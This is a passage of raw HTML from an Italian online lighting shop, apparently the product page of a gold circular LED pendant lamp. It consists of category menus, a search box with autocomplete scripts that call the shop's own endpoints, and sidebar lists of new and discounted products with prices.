class=""><a href="https://www.pianetalowcost.it/72-driver" title="Driver">Driver</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/29-0_thumb.jpg" alt="Faretti" title="Faretti" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/73-fari-su-binari" title="Fari su Binari">Fari su Binari</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/106-binari-monofase" title="Binari Monofase">Binari Monofase</a></li><li class=""><a href="https://www.pianetalowcost.it/107-binari-magnetici-48v" title="Binari Magnetici 48V">Binari Magnetici 48V</a></li><li class=""><a href="https://www.pianetalowcost.it/108-binari-trifase" title="Binari Trifase">Binari Trifase</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/73-0_thumb.jpg" alt="Fari su Binari" title="Fari su Binari" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/40-strip-led-e-trasformatori" title="Strip LED e Trasformatori">Strip LED e Trasformatori</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/74-strisce-led-12v" title="Strisce LED 12V">Strisce LED 12V</a></li><li class=""><a href="https://www.pianetalowcost.it/75-strisce-led-24v" title="Strisce LED 24V">Strisce LED 24V</a></li><li class=""><a href="https://www.pianetalowcost.it/90-strisce-led-220v" title="Strisce LED 220V">Strisce LED 220V</a></li><li class=""><a href="https://www.pianetalowcost.it/76-accessori" title="Accessori">Accessori</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/40-0_thumb.jpg" alt="Strip LED e Trasformatori" title="Strip LED e Trasformatori" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/77-profili-alluminio-per-strisce-led" title="Profili alluminio per Strisce LED">Profili alluminio per Strisce LED</a></li><li class=""><a href="https://www.pianetalowcost.it/20-illuminazione-da-esterno" title="Illuminazione da Esterno">Illuminazione da Esterno</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/62-applique-da-esterno" title="Applique da esterno">Applique da esterno</a></li><li class=""><a href="https://www.pianetalowcost.it/63-lampioni" title="Lampioni">Lampioni</a></li><li class=""><a href="https://www.pianetalowcost.it/64-segnapasso" title="Segnapasso">Segnapasso</a></li><li class=""><a href="https://www.pianetalowcost.it/65-fari" title="Fari">Fari</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/20-0_thumb.jpg" alt="Illuminazione da Esterno" title="Illuminazione da Esterno" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/78-spine-e-prolunghe" title="Spine e Prolunghe">Spine e Prolunghe</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/79-prese-e-spine" title="Prese e Spine">Prese e Spine</a></li><li class=""><a href="https://www.pianetalowcost.it/80-multiprese" title="Multiprese">Multiprese</a></li><li class=""><a href="https://www.pianetalowcost.it/81-prolunghe" title="Prolunghe">Prolunghe</a></li><li class=""><a href="https://www.pianetalowcost.it/101-prese-e-spine-industriali" title="Prese e Spine Industriali">Prese e Spine Industriali</a></li><li class="category-thumbnail"></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/89-luci-con-sensore-di-movimento" title="Luci Con Sensore Di Movimento">Luci Con Sensore Di Movimento</a></li><li class=""><a href="https://www.pianetalowcost.it/92-torce-e-lampade-da-lavoro" title="Torce e Lampade da Lavoro">Torce e Lampade da Lavoro</a></li><li class=""><a href="https://www.pianetalowcost.it/94-domotica-e-automazione" title="Domotica e Automazione">Domotica e Automazione</a></li><li class=""><a href="https://www.pianetalowcost.it/84-videosorveglianza" title="Videosorveglianza">Videosorveglianza</a></li><li class=""><a href="https://www.pianetalowcost.it/41-cavi-elettrici-e-accessori" title="Cavi Elettrici e Accessori">Cavi Elettrici e Accessori</a></li><li class=""><a href="https://www.pianetalowcost.it/83-luci-natalizie" title="Luci Natalizie">Luci Natalizie</a></li><li class=""><a href="https://www.pianetalowcost.it/23-addobbi-natalizi" title="Addobbi Natalizi">Addobbi Natalizi</a></li><li class=""><a href="https://www.pianetalowcost.it/51-mascherine-protettive" title="Mascherine protettive">Mascherine protettive</a></li><li class=""><a href="https://www.pianetalowcost.it/9-accessori-personali" title="Accessori Personali">Accessori Personali</a></li><li class=""><a href="https://www.pianetalowcost.it/21-bomboniere" title="Bomboniere">Bomboniere</a></li><li class=""><a href="https://www.pianetalowcost.it/22-decoupage" title="Decoupage">Decoupage</a></li><li class=""><a href="https://www.pianetalowcost.it/27-eventi" title="Eventi">Eventi</a></li><li class=""><a href="https://www.pianetalowcost.it/31-estivo" title="Estivo">Estivo</a></li><li class=""><a href="https://www.pianetalowcost.it/49-accessori-auto-e-moto" title="Accessori Auto e Moto">Accessori Auto e Moto</a></li><li><a href="http://feedback.ebay.it/ws/eBayISAPI.dll?ViewFeedback2&amp;userid=matteoserio&amp;ftab=AllFeedback" onclick="return !window.open(this.href);" title="Feedback Ebay">Feedback Ebay</a></li><li class=""><a href="https://www.pianetalowcost.it/24-plafoniere-commerciali" title="Plafoniere commerciali">Plafoniere commerciali</a></li><li class=""><a href="https://www.pianetalowcost.it/85-arredo-negozi" title="Arredo Negozi">Arredo Negozi</a></li></ul></div><div id="search_block_top" ><div class="ttsearchtoggle"><form method="get" action="https://www.pianetalowcost.it/search" id="searchbox"><div class="search_block_top_form"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input type="text" id="search_query_top" name="search_query" placeholder="Cerca qui un prodotto" /> <button type="submit" class="search_button btn button-search"><i class="fa fa-search"></i></button></div></form></div></div> <script type="text/javascript">// 
		function tryToCloseInstantSearch() {
			if ($('#old_center_column').length > 0)
			{
				$('#center_column').remove();
				$('#old_center_column').attr('id', 'center_column');
				$('#center_column').show();
				return false;
			}
		}
		
		instantSearchQueries = new Array();
		function stopInstantSearchQueries(){
			for(i=0;i<instantSearchQueries.length;i++) {
				instantSearchQueries[i].abort();
			}
			instantSearchQueries = new Array();
		}
		
		$("#search_query_top").keyup(function(){
			if($(this).val().length > 0){
				stopInstantSearchQueries();
				instantSearchQuery = $.ajax({
					url: 'https://www.pianetalowcost.it/search',
					data: {
						instantSearch: 1,
						id_lang: 2,
						q: $(this).val()
					},
					dataType: 'html',
					type: 'POST',
					success: function(data){
						if($("#search_query_top").val().length > 0)
						{
							tryToCloseInstantSearch();
							$('#center_column').attr('id', 'old_center_column');
							$('#old_center_column').after('<div id="center_column" class="' + $('#old_center_column').attr('class') + '">'+data+'</div>');
							$('#old_center_column').hide();
							$("#instant_search_results a.close").click(function() {
								$("#search_query_top").val('');
								return tryToCloseInstantSearch();
							});
							return false;
						}
						else
							tryToCloseInstantSearch();
					}
				});
				instantSearchQueries.push(instantSearchQuery);
			}
			else
				tryToCloseInstantSearch();
		});
	//</script> <script type="text/javascript">var moduleDir = "/modules/ttsearchblock/";
        var maxResults = 8;
	// 
		$('document').ready( function() {
			$("#search_query_top")
				.autocomplete(moduleDir + "ttsearchblock_ajax.php", {
						minChars: 3,
						max: maxResults,
						width: 288,
						selectFirst: false,
						scroll: false,
						dataType: "json",
						formatItem: function(data, i, max, value, term) {
							return value;
						},
						parse: function(data) {
                            var mytab = new Array();
                            var pname ='';
							var cname ='';
                            for (var i = 0; i < data.length; i++){      
                                if (data[i].pname.length > 40){
                                    pname = jQuery.trim(data[i].pname).substring(0, 40).split(" ").slice(0, -1).join(" ") + "...";      
                                }else{
                                    pname = data[i].pname;
                                }
								cname = data[i].cname;
                                mytab[mytab.length] = { data: data[i], value: '<img src="' + data[i].product_image + '" alt="' + data[i].pname + '" height="70" class="pull-left ttsearch_img" />' + '<span class="ac_content pull-left"><span class="ac_product_name">' + pname + '</span><br /><span class="ac_category_name">' + cname + '</span></span>' };
                            }                
							return mytab;                    
						},
						extraParams: {
							ajaxSearch: 1,
							id_lang: 2
						}
					}
				)
				.result(function(event, data, formatted) {
					$('#search_query_top').val(data.pname);
					document.location.href = data.product_link;
				})
		});
	//</script> </div></div></div></div></div> </header></div><div class="ttbreadcrumb-bg"><div class="container"><div class="breadcrumb clearfix"><h4 class="ttbreadcrumb-product">Lampadario a sospensione led 40W oro cerchio tondo design moderno minimal</h4><a class="home" href="https://www.pianetalowcost.it/" title="Torna alla Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://schema.org/Listitem"><a itemprop="url" href="https://www.pianetalowcost.it/36-lampadari" title="Lampadari" ><span itemprop="title">Lampadari</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://schema.org/Listitem"><a itemprop="url" href="https://www.pianetalowcost.it/57-a-sospensione" title="A Sospensione" ><span itemprop="title">A Sospensione</span></a></span><span class="navigation-pipe">></span>Lampadario a sospensione led 40W oro cerchio tondo design moderno minimal</span></div></div></div><div class="columns-container"><div id="columns" class="container"><div class="row" id="columns_inner"><div id="left_column" class="column col-xs-12 col-sm-3"><div id="new-products_block_right" class="block products_block"><h4 class="title_block"> <a href="https://www.pianetalowcost.it/new-products" title="Nuovi prodotti">Nuovi prodotti</a></h4><div class="block_content products-block"><ul class="products"><li class="clearfix"> <a class="products-block-image" href="https://www.pianetalowcost.it/binari-magnetici-48v/2819-connettore-angolare-per-collegamento-binario-magnetico-48v-da-incasso-cartongesso-giunzione-angolo-curva-nero.html" title="Connettore angolare per collegamento binario magnetico 48V da incasso cartongesso giunzione angolo curva nero"><img class="replace-2x img-responsive" src="https://www.pianetalowcost.it/14385-small_default/connettore-angolare-per-collegamento-binario-magnetico-48v-da-incasso-cartongesso-giunzione-angolo-curva-nero.jpg" alt="Connettore angolare per collegamento binario magnetico 48V da incasso cartongesso giunzione angolo curva nero" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/binari-magnetici-48v/2819-connettore-angolare-per-collegamento-binario-magnetico-48v-da-incasso-cartongesso-giunzione-angolo-curva-nero.html" title="Connettore angolare per collegamento binario magnetico 48V da incasso cartongesso giunzione angolo curva nero">Connettore angolare per collegamento binario magnetico 48V da incasso cartongesso giunzione angolo curva nero</a></h5><p class="product-description"></p><div class="price-box"> <span class="price"> 14,98 € </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.pianetalowcost.it/plafoniere/2818-plafoniera-led-slim-25w-4000k-luce-naturale-1650-lumen-fascio-120-o38-cm-6907420934394.html" title="Plafoniera LED Slim 25W 4000K Luce Naturale – 1650 Lumen, Fascio 120° Ø38 cm"><img class="replace-2x img-responsive" src="https://www.pianetalowcost.it/14375-small_default/plafoniera-led-slim-25w-4000k-luce-naturale-1650-lumen-fascio-120-o38-cm.jpg" alt="Plafoniera LED Slim 25W 4000K Luce Naturale – 1650 Lumen, Fascio 120° Ø38 cm" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/plafoniere/2818-plafoniera-led-slim-25w-4000k-luce-naturale-1650-lumen-fascio-120-o38-cm-6907420934394.html" title="Plafoniera LED Slim 25W 4000K Luce Naturale – 1650 Lumen, Fascio 120° Ø38 cm">Plafoniera LED Slim 25W 4000K Luce Naturale – 1650 Lumen, Fascio 120° Ø38 cm</a></h5><p class="product-description">La&nbsp;Plafoniera LED FSL Slim da 25W&nbsp;è una soluzione di illuminazione...</p><div class="price-box"> <span class="price"> 19,95 € </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.pianetalowcost.it/gu10/2817-lampadina-led-gu10-6w-4000-luce-naturale-530-lumen-fascio-100-antiriflesso-6907420912750.html" title="Lampadina LED GU10 6W 4000 Luce Naturale – 530 Lumen Fascio 100° Antiriflesso"><img class="replace-2x img-responsive" src="https://www.pianetalowcost.it/14374-small_default/lampadina-led-gu10-6w-4000-luce-naturale-530-lumen-fascio-100-antiriflesso.jpg" alt="Lampadina LED GU10 6W 4000 Luce Naturale – 530 Lumen Fascio 100° Antiriflesso" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/gu10/2817-lampadina-led-gu10-6w-4000-luce-naturale-530-lumen-fascio-100-antiriflesso-6907420912750.html" title="Lampadina LED GU10 6W 4000 Luce Naturale – 530 Lumen Fascio 100° Antiriflesso">Lampadina LED GU10 6W 4000 Luce Naturale – 530 Lumen Fascio 100° Antiriflesso</a></h5><p class="product-description">La&nbsp;lampadina LED GU10 FSL da 6W&nbsp;è la soluzione ideale per chi cerca...</p><div class="price-box"> <span class="price"> 2,49 € </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.pianetalowcost.it/binari-magnetici-48v/2816-binario-magnetico-nero-2m-48v-da-incasso-cartongesso-parete-soffitto-per-faretti-led-con-copertura-8051577592605.html" title="Binario magnetico nero 2m 48V da incasso cartongesso parete soffitto per faretti led con copertura"><img class="replace-2x img-responsive" src="https://www.pianetalowcost.it/14373-small_default/binario-magnetico-nero-2m-48v-da-incasso-cartongesso-parete-soffitto-per-faretti-led-con-copertura.jpg" alt="Binario magnetico nero 2m 48V da incasso cartongesso parete soffitto per faretti led con copertura" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/binari-magnetici-48v/2816-binario-magnetico-nero-2m-48v-da-incasso-cartongesso-parete-soffitto-per-faretti-led-con-copertura-8051577592605.html" title="Binario magnetico nero 2m 48V da incasso cartongesso parete soffitto per faretti led con copertura">Binario magnetico nero 2m 48V da incasso cartongesso parete soffitto per faretti led con copertura</a></h5><p class="product-description">✅ Binario magnetico&nbsp;nero opaco&nbsp;da&nbsp;2M&nbsp;per sistemi di illuminazione LED...</p><div class="price-box"> <span class="price"> 35,98 € </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.pianetalowcost.it/lampade-da-tavolo/2815-lampada-da-tavolo-scrivania-led-3w-oro-grigio-ricaricabile-touch-con-filo-luminoso-magnetico-cilindro-per-ristorante-bar.html" title="Lampada da tavolo scrivania LED 3W oro grigio ricaricabile touch con filo luminoso magnetico cilindro per ristorante bar"><img class="replace-2x img-responsive" src="https://www.pianetalowcost.it/14366-small_default/lampada-da-tavolo-scrivania-led-3w-oro-grigio-ricaricabile-touch-con-filo-luminoso-magnetico-cilindro-per-ristorante-bar.jpg" alt="Lampada da tavolo scrivania LED 3W oro grigio ricaricabile touch con filo luminoso magnetico cilindro per ristorante bar" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/lampade-da-tavolo/2815-lampada-da-tavolo-scrivania-led-3w-oro-grigio-ricaricabile-touch-con-filo-luminoso-magnetico-cilindro-per-ristorante-bar.html" title="Lampada da tavolo scrivania LED 3W oro grigio ricaricabile touch con filo luminoso magnetico cilindro per ristorante bar">Lampada da tavolo scrivania LED 3W oro grigio ricaricabile touch con filo luminoso magnetico cilindro per ristorante bar</a></h5><p class="product-description">✅ DESIGN ELEGANTE E MODERNO&nbsp;– Lampada da tavolo LED dal corpo cilindrico...</p><div class="price-box"> <span class="price"> 16,98 € </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.pianetalowcost.it/applique-da-interno/2814-applique-da-parete-led-oro-6w-moderno-lampada-da-muro-con-struttura-trasparente-verticale-luce-bianca-naturale-calda-per-interni-8050164447243.html" title="Applique da Parete LED Oro 6W Moderno Lampada da Muro con Struttura Trasparente Verticale Luce Bianca Naturale Calda per Interni"><img class="replace-2x img-responsive" src="https://www.pianetalowcost.it/14355-small_default/applique-da-parete-led-oro-6w-moderno-lampada-da-muro-con-struttura-trasparente-verticale-luce-bianca-naturale-calda-per-interni.jpg" alt="Applique da Parete LED Oro 6W Moderno Lampada da Muro con Struttura Trasparente Verticale Luce Bianca Naturale Calda per Interni" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/applique-da-interno/2814-applique-da-parete-led-oro-6w-moderno-lampada-da-muro-con-struttura-trasparente-verticale-luce-bianca-naturale-calda-per-interni-8050164447243.html" title="Applique da Parete LED Oro 6W Moderno Lampada da Muro con Struttura Trasparente Verticale Luce Bianca Naturale Calda per Interni">Applique da Parete LED Oro 6W Moderno Lampada da Muro con Struttura Trasparente Verticale Luce Bianca Naturale Calda per Interni</a></h5><p class="product-description">✅&nbsp;ILLUMINAZIONE LED Consumi ridotti e luce intensa, ideale per...</p><div class="price-box"> <span class="price"> 24,00 € </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.pianetalowcost.it/quadri-elettrici-e-interruttori-modulari/2813-timer-analogico-temporizzatore-luci-24-ore-1-modulo-da-quadro-elettrico-su-guida-din-8051122945641.html" title="Timer analogico temporizzatore luci 24 ore 1 modulo da quadro elettrico su guida din"><img class="replace-2x img-responsive" src="https://www.pianetalowcost.it/14343-small_default/timer-analogico-temporizzatore-luci-24-ore-1-modulo-da-quadro-elettrico-su-guida-din.jpg" alt="Timer analogico temporizzatore luci 24 ore 1 modulo da quadro elettrico su guida din" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/quadri-elettrici-e-interruttori-modulari/2813-timer-analogico-temporizzatore-luci-24-ore-1-modulo-da-quadro-elettrico-su-guida-din-8051122945641.html" title="Timer analogico temporizzatore luci 24 ore 1 modulo da quadro elettrico su guida din">Timer analogico temporizzatore luci 24 ore 1 modulo da quadro elettrico su guida din</a></h5><p class="product-description">✅&nbsp;Timer&nbsp;per l'accensione e lo spegnimento automatico nell'arco di 24h...</p><div class="price-box"> <span class="price"> 27,98 € </span></div></div></li><li class="clearfix"> <a class="products-block-image" href="https://www.pianetalowcost.it/applique-da-esterno/2812-applique-led-a-incasso-4w-da-esterno-segnapasso-in-vetro-lampada-per-scatola-cassetta-503-luce-bianca-naturale-calda-8050164447465.html" title="Applique LED a incasso 4W da esterno segnapasso in vetro lampada per scatola cassetta 503 luce bianca naturale calda"><img class="replace-2x img-responsive" src="https://www.pianetalowcost.it/14338-small_default/applique-led-a-incasso-4w-da-esterno-segnapasso-in-vetro-lampada-per-scatola-cassetta-503-luce-bianca-naturale-calda.jpg" alt="Applique LED a incasso 4W da esterno segnapasso in vetro lampada per scatola cassetta 503 luce bianca naturale calda" /></a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/applique-da-esterno/2812-applique-led-a-incasso-4w-da-esterno-segnapasso-in-vetro-lampada-per-scatola-cassetta-503-luce-bianca-naturale-calda-8050164447465.html" title="Applique LED a incasso 4W da esterno segnapasso in vetro lampada per scatola cassetta 503 luce bianca naturale calda">Applique LED a incasso 4W da esterno segnapasso in vetro lampada per scatola cassetta 503 luce bianca naturale calda</a></h5><p class="product-description">✅&nbsp;ILLUMINAZIONE LED Segnapasso a led integrato&nbsp;luminoso a basso consumo...</p><div class="price-box"> <span class="price"> 12,00 € </span></div></div></li></ul><div> <a href="https://www.pianetalowcost.it/new-products" title="Tutti i nuovi prodotti" class="btn btn-default button button-small"><span>Tutti i nuovi prodotti<i class="icon-chevron-right right"></i></span></a></div></div></div><div id="ttmenu_block_left" class="sf-contener12 block"><h4 class="title_block">Categorie</h4><ul class="tt_sf-menu clearfix"><li class=""><a href="https://www.pianetalowcost.it/28-placche-e-frutti" title="Placche e Frutti Compatibili">Placche e Frutti Compatibili</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/52-compatibili-living-light-e-international" title="Compatibili Living Light e International">Compatibili Living Light e International</a></li><li class=""><a href="https://www.pianetalowcost.it/53-compatibili-vimar-plana" title="Compatibili Vimar Plana">Compatibili Vimar Plana</a></li><li class=""><a href="https://www.pianetalowcost.it/102-compatibili-vimar-arke" title="Compatibili Vimar Arké">Compatibili Vimar Arké</a></li><li class=""><a href="https://www.pianetalowcost.it/54-compatibili-matix" title="Compatibili Matix">Compatibili Matix</a></li><li class=""><a href="https://www.pianetalowcost.it/55-compatibili-living-air" title="Compatibili Living AIR">Compatibili Living AIR</a></li><li class=""><a href="https://www.pianetalowcost.it/100-compatibili-living-now" title="Compatibili Living NOW">Compatibili Living NOW</a></li><li class=""><a href="https://www.pianetalowcost.it/104-compatibili-magic" title="Compatibili Magic">Compatibili Magic</a></li><li class=""><a href="https://www.pianetalowcost.it/105-compatibili-gewiss-system" title="Compatibili Gewiss System">Compatibili Gewiss System</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/28-0_thumb.jpg" alt="Placche e Frutti Compatibili" title="Placche e Frutti Compatibili" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/50-quadri-elettrici-e-interruttori-modulari" title="Quadri Elettrici e Interruttori Modulari">Quadri Elettrici e Interruttori Modulari</a></li><li class=""><a href="https://www.pianetalowcost.it/93-canaline-passacavi" title="Canaline Passacavi">Canaline Passacavi</a></li><li class=""><a href="https://www.pianetalowcost.it/97-tubi-passacavi" title="Tubi Passacavi">Tubi Passacavi</a></li><li class=""><a href="https://www.pianetalowcost.it/3-lampadine" title="Lampadine">Lampadine</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/47-gu10" title="GU10">GU10</a></li><li class=""><a href="https://www.pianetalowcost.it/48-mr16" title="MR16">MR16</a></li><li class=""><a href="https://www.pianetalowcost.it/43-e14" title="E14">E14</a></li><li class=""><a href="https://www.pianetalowcost.it/44-e27" title="E27">E27</a></li><li class=""><a href="https://www.pianetalowcost.it/45-g4" title="G4">G4</a></li><li class=""><a href="https://www.pianetalowcost.it/46-g9" title="G9">G9</a></li><li class=""><a href="https://www.pianetalowcost.it/86-r7s" title="R7S">R7S</a></li><li class=""><a href="https://www.pianetalowcost.it/87-neon-led" title="Neon Led">Neon Led</a></li><li class=""><a href="https://www.pianetalowcost.it/91-adattatori" title="Adattatori">Adattatori</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/73-0_thumb.jpg" alt="Lampadine" title="Lampadine" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/36-lampadari" title="Lampadari">Lampadari</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/57-a-sospensione" title="A Sospensione">A Sospensione</a></li><li class=""><a href="https://www.pianetalowcost.it/58-plafoniere" title="Plafoniere">Plafoniere</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/36-0_thumb.jpg" alt="Lampadari" title="Lampadari" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/59-applique-da-interno" title="Applique da interno">Applique da interno</a></li><li class=""><a href="https://www.pianetalowcost.it/60-lampade-da-tavolo" title="Lampade da Tavolo">Lampade da Tavolo</a></li><li class=""><a href="https://www.pianetalowcost.it/61-piantane" title="Piantane">Piantane</a></li><li class=""><a href="https://www.pianetalowcost.it/10-portafaretti" title="Portafaretti">Portafaretti</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/56-in-gesso" title="In Gesso">In Gesso</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/10-0_thumb.jpg" alt="Portafaretti" title="Portafaretti" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/29-faretti" title="Faretti">Faretti</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/70-da-incasso" title="Da incasso">Da incasso</a></li><li class=""><a href="https://www.pianetalowcost.it/71-a-superfice" title="A Superfice">A Superfice</a></li><li class=""><a href="https://www.pianetalowcost.it/72-driver" title="Driver">Driver</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/29-0_thumb.jpg" alt="Faretti" title="Faretti" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/73-fari-su-binari" title="Fari su Binari">Fari su Binari</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/106-binari-monofase" title="Binari Monofase">Binari Monofase</a></li><li class=""><a href="https://www.pianetalowcost.it/107-binari-magnetici-48v" title="Binari Magnetici 48V">Binari Magnetici 48V</a></li><li class=""><a href="https://www.pianetalowcost.it/108-binari-trifase" title="Binari Trifase">Binari Trifase</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/73-0_thumb.jpg" alt="Fari su Binari" title="Fari su Binari" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/40-strip-led-e-trasformatori" title="Strip LED e Trasformatori">Strip LED e Trasformatori</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/74-strisce-led-12v" title="Strisce LED 12V">Strisce LED 12V</a></li><li class=""><a href="https://www.pianetalowcost.it/75-strisce-led-24v" title="Strisce LED 24V">Strisce LED 24V</a></li><li class=""><a href="https://www.pianetalowcost.it/90-strisce-led-220v" title="Strisce LED 220V">Strisce LED 220V</a></li><li class=""><a href="https://www.pianetalowcost.it/76-accessori" title="Accessori">Accessori</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/40-0_thumb.jpg" alt="Strip LED e Trasformatori" title="Strip LED e Trasformatori" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/77-profili-alluminio-per-strisce-led" title="Profili alluminio per Strisce LED">Profili alluminio per Strisce LED</a></li><li class=""><a href="https://www.pianetalowcost.it/20-illuminazione-da-esterno" title="Illuminazione da Esterno">Illuminazione da Esterno</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/62-applique-da-esterno" title="Applique da esterno">Applique da esterno</a></li><li class=""><a href="https://www.pianetalowcost.it/63-lampioni" title="Lampioni">Lampioni</a></li><li class=""><a href="https://www.pianetalowcost.it/64-segnapasso" title="Segnapasso">Segnapasso</a></li><li class=""><a href="https://www.pianetalowcost.it/65-fari" title="Fari">Fari</a></li><li class="category-thumbnail"><div><img src="https://www.pianetalowcost.it/img/c/20-0_thumb.jpg" alt="Illuminazione da Esterno" title="Illuminazione da Esterno" class="imgm" /></div></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/78-spine-e-prolunghe" title="Spine e Prolunghe">Spine e Prolunghe</a><ul class="tt_subUL"><li class=""><a href="https://www.pianetalowcost.it/79-prese-e-spine" title="Prese e Spine">Prese e Spine</a></li><li class=""><a href="https://www.pianetalowcost.it/80-multiprese" title="Multiprese">Multiprese</a></li><li class=""><a href="https://www.pianetalowcost.it/81-prolunghe" title="Prolunghe">Prolunghe</a></li><li class=""><a href="https://www.pianetalowcost.it/101-prese-e-spine-industriali" title="Prese e Spine Industriali">Prese e Spine Industriali</a></li><li class="category-thumbnail"></li></ul></li><li class=""><a href="https://www.pianetalowcost.it/89-luci-con-sensore-di-movimento" title="Luci Con Sensore Di Movimento">Luci Con Sensore Di Movimento</a></li><li class=""><a href="https://www.pianetalowcost.it/92-torce-e-lampade-da-lavoro" title="Torce e Lampade da Lavoro">Torce e Lampade da Lavoro</a></li><li class=""><a href="https://www.pianetalowcost.it/94-domotica-e-automazione" title="Domotica e Automazione">Domotica e Automazione</a></li><li class=""><a href="https://www.pianetalowcost.it/84-videosorveglianza" title="Videosorveglianza">Videosorveglianza</a></li><li class=""><a href="https://www.pianetalowcost.it/41-cavi-elettrici-e-accessori" title="Cavi Elettrici e Accessori">Cavi Elettrici e Accessori</a></li><li class=""><a href="https://www.pianetalowcost.it/83-luci-natalizie" title="Luci Natalizie">Luci Natalizie</a></li><li class=""><a href="https://www.pianetalowcost.it/23-addobbi-natalizi" title="Addobbi Natalizi">Addobbi Natalizi</a></li><li class=""><a href="https://www.pianetalowcost.it/51-mascherine-protettive" title="Mascherine protettive">Mascherine protettive</a></li><li class=""><a href="https://www.pianetalowcost.it/9-accessori-personali" title="Accessori Personali">Accessori Personali</a></li><li class=""><a href="https://www.pianetalowcost.it/21-bomboniere" title="Bomboniere">Bomboniere</a></li><li class=""><a href="https://www.pianetalowcost.it/22-decoupage" title="Decoupage">Decoupage</a></li><li class=""><a href="https://www.pianetalowcost.it/27-eventi" title="Eventi">Eventi</a></li><li class=""><a href="https://www.pianetalowcost.it/31-estivo" title="Estivo">Estivo</a></li><li class=""><a href="https://www.pianetalowcost.it/49-accessori-auto-e-moto" title="Accessori Auto e Moto">Accessori Auto e Moto</a></li><li><a href="http://feedback.ebay.it/ws/eBayISAPI.dll?ViewFeedback2&amp;userid=matteoserio&amp;ftab=AllFeedback" onclick="return !window.open(this.href);" title="Feedback Ebay">Feedback Ebay</a></li><li class=""><a href="https://www.pianetalowcost.it/24-plafoniere-commerciali" title="Plafoniere commerciali">Plafoniere commerciali</a></li><li class=""><a href="https://www.pianetalowcost.it/85-arredo-negozi" title="Arredo Negozi">Arredo Negozi</a></li></ul></div><div id="special_block_right" class="block"><p class="title_block"> <a href="https://www.pianetalowcost.it/prices-drop" title="Speciali"> Speciali </a></p><div class="block_content products-block"><ul><li class="clearfix"> <a class="products-block-image" href="https://www.pianetalowcost.it/e14/678-lampadina-led-e14-candela-5-watt-luce-fredda-naturale-calda-mapam.html"> <img class="replace-2x img-responsive" src="https://www.pianetalowcost.it/2589-small_default/lampadina-led-e14-candela-5-watt-luce-fredda-naturale-calda-mapam.jpg" alt="Lampadina LED E14 Candela 5 Watt Luce Fredda Naturale Calda Mapam" title="Lampadina LED E14 Candela trasparente 5 Watt Luce Fredda Naturale Calda Mapam" /> </a><div class="product-content"><h5> <a class="product-name" href="https://www.pianetalowcost.it/e14/678-lampadina-led-e14-candela-5-watt-luce-fredda-naturale-calda-mapam.html" title="Lampadina LED E14 Candela trasparente 5 Watt Luce Fredda Naturale Calda Mapam"> Lampadina LED E14 Candela trasparente 5 Watt Luce Fredda Naturale Calda Mapam </a></h5><p class="product-description"> Lampadina&nbsp;Candela LED 5W E14 220V...</p><div class="price-box"> <span class="price special-price"> 2,55 € </span> <span class="price-percent-reduction">-20%</span> <span class="old-price"> 3,19 € </span></div></div></li></ul><div> <a class="btn btn-default button button-small" 